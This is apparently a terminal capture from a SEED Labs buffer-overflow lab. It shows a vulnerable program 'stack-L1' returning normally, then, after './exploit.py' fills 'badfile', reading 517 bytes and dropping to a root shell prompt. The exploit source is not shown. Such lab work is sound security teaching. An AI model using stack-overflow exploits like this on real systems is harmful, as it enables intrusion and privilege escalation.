 seed@VM: ~/.../code
[11/26/21]seed@VM:~/.../code$ touch badfile
[11/26/21]seed@VM:~/.../code$ ./stack-L1
Input size: 0
0xffffcaac
==== Returned Properly ====
[11/26/21]seed@VM:~/.../code$ ./exploit.py
[11/26/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
0xffffcaac
#